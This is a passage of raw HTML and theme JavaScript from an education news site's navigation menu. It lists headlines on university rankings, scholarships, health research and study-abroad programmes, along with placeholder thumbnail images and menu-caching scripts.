src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696c244901817","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696c244901817));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696c244901817","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696c244901817));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696c244901817","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696c244901817" id="td_uid_3_696c244902c99" data-td_block_id="td_uid_2_696c244901817" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_696c244901817"  id="td_uid_4_696c244902d51" data-td_block_id="td_uid_2_696c244901817" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_696c244901817"  id="td_uid_5_696c244902ded" data-td_block_id="td_uid_2_696c244901817" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_696c244901817"  id="td_uid_6_696c244902e8d" data-td_block_id="td_uid_2_696c244901817" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_696c244901817"  id="td_uid_7_696c244902f25" data-td_block_id="td_uid_2_696c244901817" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_696c244901817"  id="td_uid_8_696c244902fac" data-td_block_id="td_uid_2_696c244901817" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_696c244901817"  id="td_uid_9_696c24490303b" data-td_block_id="td_uid_2_696c244901817" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_696c244901817 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696c244901817" data-td_block_id="td_uid_2_696c244901817"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696c244901817" data-td_block_id="td_uid_2_696c244901817"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696c24491fc65_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_696c24491fc65" ><script>var block_td_uid_10_696c24491fc65 = new tdBlock();
block_td_uid_10_696c24491fc65.id = "td_uid_10_696c24491fc65";
block_td_uid_10_696c24491fc65.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_696c24491fc65_rand","tdc_css_class":"td_uid_10_696c24491fc65_rand","tdc_css_class_style":"td_uid_10_696c24491fc65_rand_style"}';
block_td_uid_10_696c24491fc65.td_column_number = "3";
block_td_uid_10_696c24491fc65.block_type = "td_block_mega_menu";
block_td_uid_10_696c24491fc65.post_count = "4";
block_td_uid_10_696c24491fc65.found_posts = "154";
block_td_uid_10_696c24491fc65.header_color = "";
block_td_uid_10_696c24491fc65.ajax_pagination_infinite_stop = "";
block_td_uid_10_696c24491fc65.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_696c24491fc65);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696c24491fc65));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the 